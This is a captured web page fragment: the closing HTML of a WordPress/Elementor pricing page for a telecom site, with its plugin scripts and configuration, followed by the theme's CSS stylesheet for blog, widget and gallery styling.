<div id="eael-reading-progress-7536" class="eael-reading-progress-wrap eael-reading-progress-wrap-global"><div class="eael-reading-progress eael-reading-progress-global eael-reading-progress-top" style="height: 5px;background-color: ;">
                        <div class="eael-reading-progress-fill" style="height: 5px;background-color: #8B1FA8;transition: width 50ms ease;"></div>
                    </div></div><div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-7546-css' href='https://oduatelecoms.com/wp-content/uploads/elementor/css/post-7546.css?ver=1761581748' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7662-css' href='https://oduatelecoms.com/wp-content/uploads/elementor/css/post-7662.css?ver=1761581748' type='text/css' media='all' />
<link rel='stylesheet' id='eael-reading-progress-css' href='https://oduatelecoms.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/reading-progress.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://oduatelecoms.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='eael-scroll-to-top-inline-css' type='text/css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 16px;
                height: 16px;
            } 
        
</style>
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://oduatelecoms.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://oduatelecoms.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oduatelecoms.com/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://oduatelecoms.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js"></script>
<script type="text/javascript" id="dlAddons-widgets-js-extra">
/* <![CDATA[ */
var dlAddons = {"ajax_url":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/oduatelecoms.com\/wp-admin\/post.php","wp_nonce":"e87955aa73"};
var dlAddons = {"ajax_url":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/oduatelecoms.com\/wp-admin\/post.php","wp_nonce":"e87955aa73"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/widgets/video-popup/scripts/magnific-popup/magnific.js?ver=1.0.0" id="drth-video-popup-1-js"></script>
<script type="text/javascript" id="drth-theme-script-js-extra">
/* <![CDATA[ */
var dlth_theme = {"ajax_url":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/oduatelecoms.com\/wp-admin\/post.php","wp_nonce":"c7a7e8a6af","dl_pro":"no"};
var dlth_theme = {"ajax_url":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/oduatelecoms.com\/wp-admin\/post.php","wp_nonce":"c7a7e8a6af","dl_pro":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/widgets/widgets.js?ver=1.0.0" id="drth-theme-script-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/merge/magnify-pop/jquery.magnific-popup.min.js?ver=1.1.0" id="magnify-pop-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/merge/magnify-pop/magnifier.js?ver=1.0" id="magnifier-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/wow/wow.min.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/js/main.js?ver=1.0" id="saasland-main-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="dtdr-public-js-extra">
/* <![CDATA[ */
var dtdr_settings = {"ajax_url":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","mode":"no","os_based":"no","default":"no","colorset":"dtdr-color-1","excludes":".payment_subscribe_area,.fa-square-full,.seo_subscribe_area,\r\n        .event_fact_area,.event_counter_area,.chat_banner_area,.agency_about_area,.agency_service_area,.saas_subscribe_area,.saas_banner_area_two,\r\n        .app_contact_info,.agency_banner_area,.agency_featured_area,.software_featured_area_two,.develor_tab,.new_footer_area,.startup_banner_area_three,\r\n        .prototype_service_area_three,.new_startup_banner_area,.startup_fuatures_area,.saas_home_area,.service_promo_area,.software_promo_area,\r\n        .s_pricing_area,.s_subscribe_area,.subscribe_form_info,.saas_banner_area_three,.appart_new_banner_area,.feedback_area_three,\r\n        .pos_banner_area,.ticket_area,.hosting_service_area,.pos_features_area,.erp_testimonial_area,.erp_call_action_area,.domain_search_area,\r\n        .h_price_inner,.h_map_area,.h_action_area_three,.setup_inner,.support_home_area,.support_price_area,.support_subscribe_area,.ms-section,\r\n        .payment_features_area,.payment_clients_area,.payment_testimonial_area,.saas_featured_area .container,.saas_signup_area,.startup_tab,\r\n        .home_portfolio_fullwidth_area,.showcase_slider,.slider_section,.banner_section,.gadget_slider_area,.shop_featured_gallery_area,\r\n        .shop_product_area,.gadget_about_area,.gadget_product_area,.faq_area,.mega_menu_three,.banner_area,.fun_fact_area,.best_screen_features_area,\r\n        .about_area,.faq_solution_area,.app-deatails-area,.priceing_area_four,.elementor-image,.portfolio_area,.payment_service_area,\r\n        .get_started_section,.saas_features_area_three,.payment_priceing_area,.price_tab,.mega_menu_inner","includes":".home_analytics_banner_area","replace":"[]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-dark-mode/assets/scripts/public.min.js?ver=1.0.7" id="dtdr-public-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/template-modules/header-footer/assets/scripts/public.js?ver=1768794850" id="drdt-header-footer-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/controls/sections/effect/assets/anime.min.js?ver=1.0.0" id="anime-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/controls/sections/effect/assets/scripts.min.js?ver=1.0.0" id="anime-script-js"></script>
<script type="text/javascript" id="dl_addons_subscriber-js-extra">
/* <![CDATA[ */
var dl_subscribe = {"ajax_url":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","posturl":"https:\/\/oduatelecoms.com\/wp-admin\/post.php","nonce":"fd4b8a465f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/subscribe/js/subscribe.min.js?ver=1.0.0" id="dl_addons_subscriber-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/page-scroll/fullpage/fullpage.js?ver=1.0.0" id="dl-fullpage-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/page-scroll/fullpage/scroll-overflow.js?ver=1.0.0" id="dl-scroll-overflow-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/page-scroll/js/scrolling.min.js?ver=1.0.0" id="dl-scrolling-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/themes/saasland/assets/vendors/bootstrap/js/popper.min.js?ver=2.9.2" id="popper-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/themes/saasland/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.2" id="bootstrap-js"></script>
<script type="text/javascript" id="saasland-script-js-extra">
/* <![CDATA[ */
var local_strings = {"ajax_url":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","theme_directory":"https:\/\/oduatelecoms.com\/wp-content\/themes\/saasland"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/themes/saasland/assets/js/saasland.min.js?ver=1768794850" id="saasland-script-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/scroll/jquery.mCustomScrollbar.concat.min.js?ver=3.1.13" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/vendors/dark-mode/saasland-dark-support.js?ver=1.0" id="saasland-dark-support-js"></script>
<script type="text/javascript" src="https://cdn.lordicon.com/libs/mssddfmo/lord-icon-2.1.0.js?ver=2.1.0" id="lord-icon-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/oduatelecoms.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
var dlLottie = {"lottie_url":"https:\/\/oduatelecoms.com\/wp-content\/plugins\/saasland-core\/widgets\/pro-widgets\/droit-pro\/elementor\/controls\/sections\/lottie\/assets\/lottie.min.js"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/oduatelecoms.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/oduatelecoms.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"59ac7d7dc9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7536,"title":"Priceing%20For%20Home%202%20%E2%80%93%20O%27net","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scopes_array = {};
                window.backend = 0;
                jQuery( window ).on( "elementor/frontend/init", function() {
                    
                    elementorFrontend.hooks.addAction( "frontend/element_ready/section", function( $scope, $ ){
                        if ( "undefined" == typeof $scope ) {
                                return;
                        }
                        if ( $scope.hasClass( "droit_pro-lottie-yes" ) ) {
                            var id = $scope.data("id");
                            window.scopes_array[ id ] = $scope;
                        }
                        if(elementorFrontend.isEditMode()){
                            
                            var url = dlLottie.lottie_url;
                            jQuery.cachedAssets = function( url, options ) {
                                // Allow user to set any option except for dataType, cache, and url.
                                options = jQuery.extend( options || {}, {
                                    dataType: "script",
                                    cache: true,
                                    url: url
                                });
                                // Return the jqXHR object so we can chain callbacks.
                                return jQuery.ajax( options );
                            };
                            jQuery.cachedAssets( url );
                            window.backend = 1;
                        }
                    });
                });
                jQuery(document).ready(function(){
                    if ( jQuery.find( ".droit_pro-lottie-yes" ).length < 1 ) {
                        return;
                    }
                    var url = dlLottie.lottie_url;
                    
                    jQuery.cachedAssets = function( url, options ) {
                        // Allow user to set any option except for dataType, cache, and url.
                        options = jQuery.extend( options || {}, {
                            dataType: "script",
                            cache: true,
                            url: url
                        });
                        
                        // Return the jqXHR object so we can chain callbacks.
                        return jQuery.ajax( options );
                    };
                    jQuery.cachedAssets( url );
                });	
/* ]]> */
</script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","nonce":"c7f1ec21dc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/oduatelecoms.com\/priceing-for-home-2\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/reading-progress.min.js?ver=6.5.7" id="eael-reading-progress-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.5.7" id="eael-scroll-to-top-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/inc/parallax/assets/js/scripts.js?ver=1.0.0" id="dladdons-parallax-section-init-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/js/saasland-elementor.js?ver=1.0" id="saasland-elementor-js"></script>
<script type="text/javascript" id="dlpro-editor-js-extra">
/* <![CDATA[ */
var dlproeditor = {"ajax_url":"https:\/\/oduatelecoms.com\/wp-admin\/admin-ajax.php","posturl":"https:\/\/oduatelecoms.com\/wp-admin\/post.php","nonce":"88ad8ce7a8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/widgets/pro-widgets/droit-pro/elementor/editor/js/editor-popup.min.js?ver=1.0.0" id="dlpro-editor-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oduatelecoms.com/wp-content/themes/saasland/assets/css/wpd-style.css?ver=6.8.3
body_size: 4389
content:
.post_author_two .media-body p {
  color: #23262f;
}

b,
strong {
  font-weight: 600;
}

a {
  color: #000;
}

.comment_inner ul li.trackback,
.comment_inner ul li.pingback {
  margin-bottom: 15px;
}

.blog_single_area img,
.post-content img,
img.aligncenter {
  max-width: 100%;
  height: auto;
}

.byline,
.updated:not(.published) {
  display: none;
}

.group-blog .byline,
.single .byline {
  display: inline;
}

.comment-content a {
  word-wrap: break-word;
}

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

.bypostauthor,
.infinity-end.neverending .site-footer,
.widget span.post-date {
  display: block;
}

.wp-caption,
embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
  height: auto;
  max-width: 100%;
}

.wp-caption .wp-caption-text {
  margin: 0.5em 0;
  font-size: 14px;
}

.wp-caption-text {
  text-align: center;
}

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  display: block;
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  line-height: 1.5;
  padding: 0.5em 0;
}

#wp-calendar,
.gallery,
.no-results .page-content input.form-control {
  width: 100%;
}

figure.gallery-item {
  margin-bottom: 10px;
  display: inline-block;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

#content[tabindex="-1"]:focus {
  outline: 0;
}

.alignleft,
.alignright {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 10px;
}

.alignright {
  float: right;
  margin-left: 1.5em;
  margin-right: 1em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}

.clear:after,
.clear:before,
.comment-content:after,
.comment-content:before,
.guten_elements:after,
.guten_elements:before,
.site-content:after,
.site-content:before,
.site-footer:after,
.site-footer:before,
.site-header:after,
.site-header:before {
  content: "";
  display: table;
  table-layout: fixed;
}

.blog_comment_box,
.clear:after,
.comment-content:after,
.guten_elements:after,
.site-content:after,
.site-footer:after,
.site-header:after {
  clear: both;
}

input,
pre {
  font-size: 14px;
}

pre {
  background: #f5f5f5;
  color: #666;
  font-family: monospace;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}

th {
  font-weight: 500;
  text-align: left;
  padding-right: 10px !important;
}

td,
th {
  border-top: 1px solid #ededed;
  padding: 10px;
}

input {
  display: inline;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}

.article-content ol li {
  list-style-type: decimal;
  margin-left: 2em;
  padding: 5px;
}

.search-no-results h1.page-title {
  padding-top: 10px;
  padding-left: 5px;
}

.error-text h1 {
  color: #f60d2b;
  font-size: 42px;
  line-height: 1.7;
}

.error-text h4 {
  margin-top: 15px;
}

.error404 button.btn.btn-style {
  margin-top: 10px;
}

.widget img {
  max-width: 100%;
  height: auto;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget select {
  width: 100% !important;
  height: 40px;
  color: #8c8c8c;
  display: table;
  margin: 30px auto 10px;
  background: #fff;
  padding: 0 5px;
}

.widget ul li:last-child {
  border-bottom: 0;
}

.textwidget p,
.widget_recent_comments #recentcomments .recentcomments,
.widget_rss .rssSummary {
  font-weight: 400;
}

.widget_rss cite {
  color: #999;
  font-weight: 500;
}

.textwidget p {
  line-height: 1.9em;
}

.footer_sidebar .footer-widget.widget ul li a {
  color: rgba(255, 255, 255, 0.5);
}

.widget.widget_archive ul li a i,
.widget.widget_categories ul li a i,
.widget.widget_meta ul li a i,
.widget.widget_nav_menu ul li a i,
.widget.widget_pages ul li a i {
  font-size: 15px;
  vertical-align: middle;
  padding-right: 14px;
}

.widget.widget_recent_entries li a,
.widget_recent_entries .f_widget.about-widget li a {
  font: 500 16px/22px "Poppins", sans-serif;
  color: #222d39;
  margin-bottom: 0;
}

.widget.widget_recent_entries li {
  padding: 13px 0 17px;
}

.widget.widget_recent_entries li:first-child {
  padding-top: 0;
}

li.recentcomments {
  line-height: 2;
}

ul li.recentcomments > a {
  padding-left: 0;
  line-height: normal;
}

#wp-calendar tfoot tr td a {
  color: #666;
}

.calendar_wrap td#next {
  text-align: right;
}

#wp-calendar caption {
  caption-side: top;
  padding-top: 0;
}

img.alignnone.wp-image-907 {
  height: auto;
  width: 100%;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
  padding-top: 1em;
}

.page-links > .page-links-title {
  border: 0;
  color: #4c5267;
  height: auto;
  margin: 0;
  padding-right: 0.5em;
  width: auto;
}

@media screen and (min-width: 77.5em) {
  .page-links a,
.page-links > span {
    margin: 0 0.25em 0.25em 0;
  }
}
.page-links a {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
  background-color: #333;
  border-color: #333;
  color: #fff;
}

.blog_list_item .blog_content .page-links a:hover,
.footer_sidebar .widget.widget_archive ul li a:hover,
.footer_sidebar .widget.widget_archive ul li:hover,
.footer_sidebar .widget.widget_categories ul li a:hover,
.footer_sidebar .widget.widget_meta ul li a:hover,
.footer_sidebar .widget.widget_nav_menu ul li a:hover,
.footer_sidebar .widget.widget_pages ul li a:hover,
.page-links a:hover {
  color: #fff;
}

.page-links a:active {
  background-color: rgba(51, 51, 51, 0.8);
  color: #fff;
}

.page-links a,
.page-links > span {
  border: 1px solid rgba(51, 51, 51, 0.1);
  display: inline-block;
  font-size: 14px;
  height: 1.7em;
  line-height: 1.5em;
  margin: 0 0.3333em 0.3333em 0;
  text-align: center;
  width: 1.7em;
}

input.search-field {
  width: 95%;
  height: 40px;
  background: #f7f7f7;
}

input.search-submit {
  width: 60px;
  height: 40px;
  background: 0 0;
  padding: 5px;
  font-size: 14px !important;
  margin-left: -12px;
  margin-top: -1px;
}

.wp-block-tag-cloud a,
.widget_tag_cloud .tagcloud a {
  font-size: 14px !important;
  font-weight: 400;
  line-height: 34px;
  color: #5a5a77;
  padding: 0 20px;
  display: inline-block;
  margin: 0 5px 10px 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 4px;
  background: #f0f2f9;
}

.wp-block-tag-cloud a:hover,
.widget_tag_cloud a:hover {
  color: #fff;
  background: var(--primary-color);
}

.widgets ul {
  margin: 0;
  padding: 0;
}

.sidebar_widgets h3 {
  font-weight: 600;
  margin-bottom: 38px;
  font-size: 26px;
}

.widget_rss ul li {
  margin-top: 25px;
  line-height: 1.8;
}

.widget_categories ul.children li,
.widget_nav_menu ul.sub-menu li {
  margin-left: 15px;
  border: 0;
  padding-bottom: 0;
  font-weight: 300;
}

.widgets img {
  height: auto;
}

.widget_title_two a.rsswidget {
  font-size: 20px;
  font-weight: 600;
  color: #282835;
  margin-bottom: 30px;
}

.widget_rss ul li a.rsswidget {
  font-weight: 600;
  color: #666;
  line-height: 1.3em;
}

.rsswidget img.rss-widget-icon {
  padding-bottom: 3px;
  margin-right: 5px;
}

.widget ul ul.children {
  margin-left: 15px;
}

.post .featured_post {
  padding: 5px 10px;
  background: gray;
  display: inline-block;
  color: #fff;
}

.blog-section .blog-items .blog-content h2 {
  margin: 0;
}

.widget_rss span.rss-date {
  display: block;
  padding-bottom: 5px;
  font-size: 14px;
  color: #999;
}

.widget_nav_menu .menu li {
  margin-right: 0;
}

.logged-in .comment_text {
  padding-bottom: 0;
}

.comment_item_text h2 {
  padding-bottom: 12px;
}

.comment_item_text h3 {
  margin-top: 0;
}

nav.navigation.comment-navigation a:hover {
  color: var(--primary-color);
}

